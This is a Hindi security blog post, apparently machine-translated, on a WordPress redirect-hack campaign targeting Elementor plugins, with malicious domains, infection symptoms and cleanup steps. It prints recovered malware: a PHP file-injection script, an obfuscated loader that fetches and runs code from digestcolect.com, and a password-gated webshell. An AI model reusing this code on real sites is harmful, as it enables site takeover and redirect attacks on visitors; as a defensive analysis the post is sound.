वर्डप्रेस थीम और प्लगइन्स में कमजोरियों को लक्षित करने वाले हमले पिछले कुछ महीनों में ही बढ़े हैं। वर्डप्रेस प्लगइन्स पर पहले से चल रहे आक्रमण अभियान - एलिमेंटर प्रो, एलिमेंटर और एस्ट्रा थीम के अल्टीमेट एडॉन्स ने पुनर्निर्देशन हैक अभियानों के साथ एक नया मोड़ ले लिया है, जो उपयोगकर्ताओं को संदिग्ध वेबसाइटों पर पुनर्निर्देशित कर रहा है जैसे

- digestcolect [.] कॉम,

- js[.]donatelloflowfirstly.ga,

- track[.]developfirstline[.]com/t.js?s=5,

- डिलीवरीनोटफॉर्म[.]सर्वश्रेष्ठ,

- 0.beerockstars[.]ga/?p=me3gmnbugm5gi3bpgq3tknq&sub2=mtroley83,

- 0.directedmyfounds[.]ga/?p=gi3tazrwga5gi3bpgizdgmq&sub2=mstimens3,

- well.linetoadsactive[.]com/m.js?n=nb5,

- 0.realhelpcompany[.]ga,

- fast.helpmart[.]ga/m[.]js?w=085,

- dock.lovegreenpencils[.]ga/m.js?n=nb5,

- cht.secondaryinformtrand[.]com/m.js?n=nb5,

- main.travelfornamewalking[.]ga/,

- irc.lovegreenpencils[.]ga/, वगैरह.

एलिमेंटर के लिए एलिमेंट और अल्टीमेट एडॉन्स दोनों ने इन सुरक्षा मुद्दों को ठीक करने के लिए अपडेट जारी किए हैं, इसलिए कृपया निम्नलिखित संस्करणों में अपडेट करें यदि पहले से नहीं किया गया है:

- एलिमेंट प्रो: 2.9.4

- एलिमेंट के लिए अल्टीमेट ऐडऑन: 1.24.2

संबंधित हैक – हमने वर्डप्रेस वेबसाइटों को ट्रैक पर रीडायरेक्ट करते हुए भी देखा है। डेवलपफर्स्टलाइन[.com]/t.js?s=5′ type='text/javascript

अब तक जो हम जानते हैं...

प्रभावित वेबसाइटों द्वारा दिखाया जाने वाला एक सामान्य लक्षण है - पुनर्निर्देशन।

उस ने कहा, ऐसे अन्य लक्षण भी हैं जो हमले की ओर इशारा करते हैं:

- वेबसाइट रूट निर्देशिका में अस्पष्ट फ़ाइलें जोड़ी गईं

- अप्रमाणित व्यवस्थापक उपयोगकर्ता WordPress व्यवस्थापक क्षेत्र में जोड़े गए

- अज्ञात फ़ाइलें और फ़ोल्डर /wp-content/uploads/elementor/custom-icons/ में

- वेबसाइट रूट में अज्ञात फ़ाइलें जैसे

wp-xmlrpc.phpwp-cl-plugin.php - हजारों अज्ञात दुर्भावनापूर्ण जावास्क्रिप्ट और PHP फ़ाइलें फ़ाइल सिस्टम में जोड़ी गईं



दुर्भावनापूर्ण क्या करता है 'tap.digestcolect.com/r. php?id=0 स्पैम/' वेबसाइट पुनर्निर्देशन कोड कैसा दिखता है?

- निम्न कोड 'hjghjerg . नाम की फ़ाइल के अंतर्गत मिला ':

<?php $lastRunLog = "./debugs.log";

if (file_exists($lastRunLog)) {

$lastRun = file_get_contents($lastRunLog);

if (time() - $lastRun >= 6400) {

search_file($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../","index");

search_file_js($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../",".js");

file_put_contents($lastRunLog, time());

}

} else {

search_file($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../","index");

search_file_js($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../",".js");

file_put_contents( './debugs.log', time());

}

function search_file($dir,$file_to_search){

$files = @scandir($dir);

if($files == false) {

$dir = substr($dir, 0, -3);

if (strpos($dir, '../') !== false) {

@search_file( $dir,"index");

return;

}

if($dir == $_SERVER['DOCUMENT_ROOT']."/") {

@search_file( $dir,"index");

return;

}

}

...

function search_file_js($dir,$file_to_search){

$files = @scandir($dir);

if($files == false) {

$dir = substr($dir, 0, -3);

if (strpos($dir, '../') !== false) {

@search_file_js( $dir,".js");

return;

}

if($dir == $_SERVER['DOCUMENT_ROOT']."/") {

@search_file_js( $dir,".js");

return;

}

}

foreach($files as $key => $value){

$path = realpath($dir.DIRECTORY_SEPARATOR.$value);

if(!is_dir($path)) {

if (strpos($value,$file_to_search) !== false && (strpos($value,".js") !== false)) {

make_it_js($path);

} }else if($value != "." && $value != "..") {

search_file_js($path, $file_to_search);

}

}

}

function make_it_js($f){

$g = file_get_contents($f);

if (strpos($g, 'var') !== false) {

$g = file_get_contents($f);

if (strpos($g, 'mndfhghjf') !== false) {

} else {

$l2 = "";

$g = file_get_contents($f);

$g = $l2.$g;

@system('chmod 777 '.$f);

@file_put_contents($f,$g);

$g = file_get_contents($f);

if (strpos($g, 'mndfhghjf') !== false) {

}

}

}

}

function make_it($f){

$g = file_get_contents($f);

if (strpos($g, 'trackstatisticsss') !== false) {

} else {

$l2 = "";

$g = $l2.$g;

@system('chmod 777 '.$f);

@file_put_contents($f,$g);

$g = file_get_contents($f);

if (strpos($g, 'trackstatisticsss') !== false) {

}

}

}- कोड का यह भाग फ़ाइल हैडर.php के अंदर पाया गया:

<?php $c = chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99)."ode";

$d = chr(102).chr(105).chr(108)."e".chr(95)."get".chr(95)."con".chr(116).chr(101).chr(110).chr(116).chr(115);

$b = $c($d(chr(104).chr(116).chr(116).chr(112).chr(58).chr(47).chr(47).chr(99).chr(115).chr(115).chr(46).chr(100).chr(105).chr(103).chr(101).chr(115).chr(116).chr(99).chr(111).chr(108).chr(101).chr(99).chr(116).chr(46).chr(99).chr(111).chr(109).chr(47).chr(109).chr(46).chr(116).chr(120).chr(116)));

$c1 = chr(104);

@file_put_contents($c1,chr(60).chr(63).chr(112).chr(104).chr(112).chr(32).$b);@include($c1);@unlink($c1); ?><?php if(isset($_REQUEST[chr(97).chr(115).chr(97).chr(118).chr(115).chr(100).chr(118).chr(100).chr(115)]) && md5($_REQUEST[chr(108).chr(103).chr(107).chr(102).chr(103).chr(104).chr(100).chr(102).chr(104)]) == chr(101).chr(57).chr(55).chr(56).chr(55).chr(97).chr(100).chr(99).chr(53).chr(50).chr(55).chr(49).chr(99).chr(98).chr(48).chr(102).chr(55).chr(54).chr(53).chr(50).chr(57).chr(52).chr(53).chr(48).chr(51).chr(100).

..

chr(111).chr(110).chr(116).chr(101).chr(110).chr(116).chr(115);$b1 = chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$b2 = chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).$b1; $z1 = chr(60).chr(63).chr(112).chr(104).chr(112).chr(32); $z2 = $z1.$b2($_REQUEST[chr(100).chr(49)]); $z3 = $b2($_REQUEST[chr(100).chr(49)]); @$n3($a,$z2); @include($a);@unlink($a); $a = chr(47).chr(116).chr(109).chr(112).chr(47).$a; @$n3($a,$z2); @include($a);@unlink($a);die(); } ?><?php if(isset($_GET[5]) && md5($_GET[5]) == "37147ec1ab66861d6e2ef8f672cb2c0b") {function _1896550334($i){$a=Array("jweyc","aeskoly","owhggiku","callbrhy","H*","");return $a[$i];} function l__0($_0){return isset($_COOKIE[$_0])?$_COOKIE[$_0]:@$_POST[$_0];if(3404<mt_rand(443,2956))session_get_cookie_params($_COOKIE,$_0,$_POST,$_0);}$_1=l__0(_1896550334(0)) .l__0(_1896550334(1)) .l__0(_1896550334(2)) .l__0(_1896550334(3));if(!empty($_1)){$_1=str_rot13(@pack(_1896550334(4),strrev($_1)));if(isset($_1)){$_2=create_function(_1896550334(5),$_1);$_2();exit();}}else{echo base64_decode("bG9jYWwtZXJyb3Itbm90LWZvdW5k");}die();} ?><script src='https://css.digestcolect.com/g.js?v=1.0.0' type='text/javascript'></script>?><script src='https://css.digestcolect.com/g.js?v=1.0.0' type='text/javascript'></script>- यह कोड कुछ मुख्य थीम फ़ाइलों में पाया गया था:



<script type='text/javascript' src='https://js.digestcolect.com/g.js?v=18'></script><script type='text/javascript' src='https://js.digestcolect.com/g.js?v=18'></script>

Digestcolect [.] कॉम रीडायरेक्ट को कैसे ठीक करें?

यदि आपकी वेबसाइट पुनर्निर्देशित कर रही है या हैक के अन्य लक्षण दिखा रही है, तो आप निम्न कार्य करके अपनी घटना प्रतिक्रिया को तेज कर सकते हैं:

- फ़ंक्शंस.php, wp-config.php और index.php जैसे हैकर्स को आकर्षित करने वाली पसंदीदा फ़ाइलों की जांच करके प्रारंभ करें

- यह जांचने के लिए कि क्या हैकर्स ने कोर फाइलों को संक्रमित किया है, कोर वर्डप्रेस फाइलों की तुलना अपने सर्वर से करें

- अपनी वेबसाइट को ऑनलाइन मैलवेयर स्कैनर से स्कैन करें।

- अपरिचित व्यवस्थापकों और उपयोगकर्ताओं के लिए डेटाबेस की जाँच करें

- अस्पष्ट फ़ाइलों के लिए अपनी रूट निर्देशिका जांचें

आप हमारी वर्डप्रेस पुनर्निर्देशन निष्कासन मार्गदर्शिका . का अनुसरण कर सकते हैं अधिक गहन मैलवेयर हटाने के लिए या इसके लिए इस चरण-दर-चरण ट्यूटोरियल का पालन करें।

यदि पुनर्निर्देशन अभी भी बना रहता है, तो यह बहुत संभव है कि हैकर्स ने आपकी वेबसाइट पर पिछले दरवाजे भी डाले हों। इसके लिए आमतौर पर वेबसाइट को साफ करने के लिए कोड समीक्षा के साथ एक गहन मैलवेयर स्कैन की आवश्यकता होती है।

यह भी देखें:चरण-दर-चरण WordPress मैलवेयर हटाने की मार्गदर्शिका

संक्रमित नहीं हैं? अपनी वेबसाइट सुरक्षित करें





भाग्यशाली है कि आपने शोषण को चकमा दिया। लेकिन मौके पर मत खेलो। अब अपनी वेबसाइट को सुरक्षित करना बेहतर है। एस्ट्रा सिक्योरिटी जैसा प्रीमियम फ़ायरवॉल आपकी वेबसाइट को JS इंजेक्शन, SQLi, CSRF, XSS, बैड बॉट्स, RFI, LFI, और सौ अन्य जैसे हमलों से 24×7 निगरानी और सुरक्षा के साथ सुरक्षित रखने में एक लंबा रास्ता तय करता है।

मैलवेयर स्कैनर, कंट्री ब्लॉकिंग, आईपी ब्लॉकिंग, एस्ट्रा सिक्योरिटी जैसे कई अतिरिक्त सुरक्षा टूल के साथ व्यवसायों और ब्लॉगों के लिए एक आसान तरीका है।